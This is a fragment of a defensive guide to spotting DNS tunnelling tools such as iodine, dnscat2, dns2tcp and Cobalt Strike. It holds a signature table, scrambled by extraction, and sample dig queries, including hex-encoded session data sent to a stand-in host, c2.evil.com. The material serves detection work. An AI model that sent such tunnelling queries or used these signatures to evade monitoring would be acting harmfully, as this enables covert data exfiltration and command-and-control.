
Understanding the tools helps you recognize their signatures:
Tool
Record Types
Encoding
Key Signature
Base32,
NULL, TXT,
TLD check,
.pirate
iodine
Base64,
A, CNAME
EDNS0 probing
Base128
TXT, CNAME,
Sequential session IDs
dnscat2
Hex encoding
MX
in subdomains
Fixed-format
dns2tcp
TXT
Base64
subdomain structure
Cobalt
Configurable beacon
A, TXT
Custom
Strike
intervals
Copy
# Detecting iodine — it probes for EDNS0 support a
# Watch for queries like:
dig
 z456.t.tunnel-domain.com
 NULL
dig
 z457.t.tunnel-domain.com
 NULL
# Detecting dnscat2 — hex-encoded session data
# Watch for queries like:
dig
 4a6f686e446f650001deadbeef.c2.evil.com
 TXT